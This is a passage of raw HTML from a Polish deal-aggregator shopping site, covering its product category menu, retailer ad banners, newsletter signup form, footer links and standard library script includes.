												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-lazienkowe">Akcesoria łazienkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-agd">Akcesoria AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-palenia">Akcesoria do palenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-oswietleniowe">Akcesoria oświetleniowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-kominka-i-pieca-na-drewno">Akcesoria do kominka i pieca na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dekoracja">Dekoracja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pokrowce-i-etui-na-parasole">Pokrowce i etui na parasole</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-agd">Sprzęt AGD</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piece-na-drewno">Piece na drewno</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/trawnik-i-ogrod">Trawnik i ogród</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oswietlenie">Oświetlenie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/posciel-i-posciel">Pościel i pościel</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kominki">Kominki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/basen-i-spa">Basen i spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rosliny">Rośliny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gotowosc-na-sytuacje-awaryjne">Gotowość na sytuacje awaryjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkty-kuchenne-i-sprzet-do-jadalni">Produkty kuchenne i sprzęt do jadalni</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-przeciwpozarowe--powodziowe-i-gazowe">Bezpieczeństwo przeciwpożarowe, powodziowe i gazowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-domowe-i-komercyjne">Bezpieczeństwo domowe i komercyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-gospodarstwa-domowego">Zaopatrzenie gospodarstwa domowego</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/parasole-i-parasole">Parasole i parasole</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/dzieci"><i class="ic ic-categorie ic-momandbaby"></i> Dzieci</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-wozkow-dzieciecych">Akcesoria do wózków dziecięcych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/karmienie-piersia-i-karmienie">Karmienie piersią i karmienie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/kapiel-dla-niemowlat">Kąpiel dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zabawki-dla-niemowlat">Zabawki dla niemowląt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedszkole-do-toczenia-dzieci">Przedszkole do toczenia dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-upominkowe-dla-niemowlat-i-malych-dzieci">Zestawy upominkowe dla niemowląt i małych dzieci</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zdrowie-dziecka">Zdrowie dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/bezpieczenstwo-dziecka">Bezpieczeństwo dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/transport-dziecka">Transport dziecka</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zmiana-pieluchy">Zmiana pieluchy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/elektronika"><i class="ic ic-categorie ic-electronics"></i> Elektronika</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-gps">Akcesoria GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-elektroniczne">Akcesoria elektroniczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/skladniki">składniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komponenty-i-plytki-drukowane">Komponenty i płytki drukowane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komputery">Komputery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/komunikacja">Komunikacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/urzadzenia-do-poboru-oplat">Urządzenia do poboru opłat</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wykrywacze-radarow">Wykrywacze radarów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-arcade">Sprzęt Arcade</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektroniczny-sprzet-nawigacyjny">Elektroniczny sprzęt nawigacyjny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/drukowanie--kopiowanie--skanowanie-i-faksowanie">Drukowanie, kopiowanie, skanowanie i faksowanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fotoradary">Fotoradary</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/siec">Sieć</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lokalizatory-gps">Lokalizatory GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wideo">Wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/systemy-nawigacji-gps">Systemy nawigacji GPS</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gra-wideo">Gra wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/gloska-bezdzwieczna"><i class="ic ic-categorie ic-medias"></i> Głoska bezdźwięczna</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/dvd-i-wideo">DVD i wideo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/plany-projektow-stolarskich-i-stolarskich">Plany projektów stolarskich i stolarskich</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ksiazki">Książki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nagrania-muzyczne">Nagrania muzyczne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrukcje-produktow">Instrukcje produktów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czasopisma-i-gazety">Czasopisma i gazety</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nuty">Nuty</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/komercyjne-i-przemyslowe"><i class="ic ic-categorie ic-business"></i> Komercyjne i przemysłowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rolnictwo">Rolnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przemyslowe-akcesoria-magazynowe">Przemysłowe akcesoria magazynowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/egzekwowanie-prawa">Egzekwowanie prawa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/magazyn-przemyslowy">Magazyn przemysłowy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/fryzjerzy-i-kosmetologii">Fryzjerzy i kosmetologii</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czyszczenie-wozkow-i-wiader">Czyszczenie wózków i wiader</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nauka-i-laboratorium">Nauka i laboratorium</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elementy-automatyki-sterujacej">Elementy automatyki sterującej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/budowa">Budowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-ochronny">Sprzęt ochronny</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/filmy-i-telewizja">Filmy i telewizja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/finanse-i-ubezpieczenia">Finanse i ubezpieczenia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/produkcja">Produkcja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/hotel-i-goscinnosc">Hotel i gościnność</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-materialow">Obsługa materiałów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ciezki-sprzet">Ciężki sprzęt</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/medycyna">Medycyna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stomatologia">Stomatologia</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/gornictwo">Górnictwo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/piercing-i-tatuaz">Piercing i tatuaż</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/reklama-i-marketing">Reklama i marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-gastronomiczna">Obsługa gastronomiczna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lesnictwo-i-pozyskiwanie-drewna">Leśnictwo i pozyskiwanie drewna</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sygnalizacja">Sygnalizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sprzedaz">Sprzedaż</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/material-na-ceremonie-i-wydarzenia-religijne"><i class="ic ic-categorie ic-religious"></i> Materiał na ceremonie i wydarzenia religijne</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-ceremonii-slubnej">Przedmioty ceremonii ślubnej</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/artykuly-pogrzebowe">Artykuły pogrzebowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przedmioty-religijne">Przedmioty religijne</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-biurowe"><i class="ic ic-categorie ic-office"></i> Materiały biurowe</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-ksiazek">Akcesoria do książek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/archiwizacja-i-organizacja">Archiwizacja i organizacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki-biurowe">Wózki biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wyposazenie-biura">Wyposażenie biura</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instrumenty-biurowe">Instrumenty biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/obsluga-papieru">Obsługa papieru</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/stoly-okrazen">Stoły okrążeń</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/blottery-do-biurek">Blottery do biurek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zgrzewarki-impulsowe">Zgrzewarki impulsowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabliczki-znamionowe">Tabliczki znamionowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zaopatrzenie-ogolne">Zaopatrzenie ogólne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-do-prezentacji">Materiały do prezentacji</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-wysylkowe">Materiały wysyłkowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/maty-biurowe-i-krzeslo">Maty biurowe i krzesło</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/meble"><i class="ic ic-categorie ic-houseandgarden"></i> Meble</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-biurowych">Akcesoria do mebli biurowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-krzesel">Akcesoria do krzeseł</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-scianek-dzialowych">Akcesoria do ścianek działowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-stolowe">Akcesoria stołowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-mebli-ogrodowych">Akcesoria do mebli ogrodowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-polek">Akcesoria do półek</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-sof">Akcesoria do sof</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ramy-futon">Ramy Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/poduszki-futon">Poduszki Futon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/szafy-i-przechowywanie">Szafy i przechowywanie</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/banki">Banki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/krzesla">Krzesła</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/lozka-i-akcesoria">Łóżka i akcesoria</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/wozki">Wózki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/centra-rozrywki-i-mediow">Centra rozrywki i mediów</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zestawy-mebli">Zestawy mebli</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/regaly">Regały</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/tabele">Tabele</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/futony">Futony</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-dzieciece">Meble dziecięce</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-biurowe">Meble biurowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/meble-ogrodowe">Meble ogrodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pufy">Pufy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sciany-dzialowe">Ściany działowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/sofy">Sofy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie"><i class="ic ic-categorie ic-"></i> Oprogramowanie</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-komputerowe">Oprogramowanie komputerowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-tresci-cyfrowych">Oprogramowanie treści cyfrowych</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/oprogramowanie-do-gier-wideo">Oprogramowanie do gier wideo</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/podrozowac"><i class="ic ic-categorie ic-travel"></i> Podróżować</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/rejsy">Rejsy</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/nocleg">Nocleg</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pakiety">Pakiety</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy-i-czesci"><i class="ic ic-categorie ic-cars"></i> Pojazdy i części</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/czesci-i-akcesoria-samochodowe">Części i akcesoria samochodowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojazdy">Pojazdy</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/pl-pl/category/sprzet-komputerowy"><i class="ic ic-categorie ic-tools"></i> Sprzęt komputerowy</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-sprzetowe">Akcesoria sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/akcesoria-do-narzedzi">Akcesoria do narzędzi</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrzewanie--wentylacja-i-klimatyzacja">Ogrzewanie, wentylacja i klimatyzacja</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pompy-sprzetowe">Pompy sprzętowe</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/klodki-i-klucze">Kłódki i klucze</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/ogrodzenia-i-bariery">Ogrodzenia i bariery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-konstrukcyjne">Materiały konstrukcyjne</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/instalacja-wodociagowa">Instalacja wodociągowa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/pojemniki-na-paliwo-i-zbiorniki">Pojemniki na paliwo i zbiorniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/przybory">Przybory</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/materialy-budowlane">Materiały budowlane</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/elektryczne-zasoby">Elektryczne zasoby</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/male-silniki">Małe silniki</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/pl-pl/category/zbiorniki-magazynowe">Zbiorniki magazynowe</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.ginatricot.com/" target="_blank" class="navig-click it-click" data-advertising="2679" data-title="Gina PL" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202202160956310655000000000000_gina.jpg" title="Gina PL" alt="Gina PL" />
													</a>
												
													<a href="https://www.intersport.pl/" target="_blank" class="navig-click it-click" data-advertising="2972" data-title="intersport" data-adv="0">
														<img src="https://cdn.dealsfor.life/GG202410140951430553000000000000_intersport-630.gif" title="intersport" alt="intersport" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.booking.com" target="_blank" class="navig-click it-click" data-advertising="1505" data-title="booking-smal-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310936320030000000000000_booking-420.jpg" title="booking-smal-pl" alt="booking-smal-pl" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.asus.com" target="_blank" class="navig-click it-click" data-advertising="105" data-title="asus" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/f9e2f685c934431d9b7deef61903d9c7_asus.jpeg" title="asus" alt="asus" />
													</a>
												
													<a href="https://www.only.com" target="_blank" class="navig-click it-click" data-advertising="2680" data-title="only-pl" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202202161141520246000000000000_onlyliten.jpg" title="only-pl" alt="only-pl" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.zara.com" target="_blank" class="navig-click it-click" data-advertising="109" data-title="zara" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/366d86d6ed34429e8c130153103aca2f_banner_home_zara.jpg" title="zara" alt="zara" />
											</a>
										
											<a href="https://transfergo.sjv.io/c/3218573/854374/9500" target="_blank" class="navig-click it-click" data-advertising="2682" data-title="Transfergo" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202203300854100612000000000000_transfergo-pl.png" title="Transfergo" alt="Transfergo" />
											</a>
										
											<a href="https://tc.tradetracker.net/?c=36873&m=12&a=379728&r=&u=" target="_blank" class="navig-click it-click" data-advertising="2860" data-title="idream" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202305241115430314000000000000_idream-banner-210.jpg" title="idream" alt="idream" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Czy chcesz otrzymywać najnowsze rabaty i zniżki na Twój e-mail?</h1>
				<p>Zarejestruj się już teraz i bądź na bieżąco</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Wpisz swój adres e-mail." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Zarejestruj się</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512151730100601000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512151730100601000000000000">Rejestrując się, akceptujesz nasz regulamin oraz politykę prywatności</label>
	 				</div>

					<a href="/pl-pl/text/customer-terms-and-conditions" class="secondary" target="_blank">Użytkownik - Regulamin</a>
					<a href="/pl-pl/text/customer-privacy-policy" class="secondary" target="_blank">Użytkownik - Polityka Prywatności</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Niewiarygodne ceny</h2>
	 					<p>Tutaj znajdziesz najlepsze oferty w Internecie w tysiącach produktów.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Zabezpieczenie</h2>
	 					<p>Nie trzeba podawać żadnych poufnych informacji. Przekierujemy Cię na stronę internetową z ofertą.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Zaufanie</h2>
	 					<p>Codziennie pracujemy, aby zapewnić nowe oferty z prawdziwymi rabatami.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/pl-pl/text/client-terms-and-conditions">Partner - Regulamin</a></li>
					<li class="footer-customerterms"><a href="/pl-pl/text/customer-terms-and-conditions">Użytkownik - Regulamin</a></li>
					<li class="footer-customer-privacy"><a href="/pl-pl/text/customer-privacy-policy">Użytkownik - Polityka Prywatności</a></li>
					<li class="footer-customercookie"><a href="/pl-pl/text/customer-cookie-policy">Użytkownik - polityka plików cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Zareklamuj się!</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Partnerzy</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Wszystkie prawa zastrzeżone.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
